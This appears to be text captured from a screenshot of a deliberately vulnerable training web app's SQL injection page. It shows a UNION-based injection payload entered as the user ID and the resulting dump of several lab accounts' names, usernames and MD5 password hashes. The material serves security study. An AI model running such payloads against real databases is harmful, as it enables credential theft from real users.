 Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null, concat(first_name, 0x0a, last_name, 0x0a, user, 0x0a, password
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name, 0x0a, last_name, 0x0a, user, 0x0a, password
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name, 0x0a, last_name, 0x0a, user, 0x0a, password
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b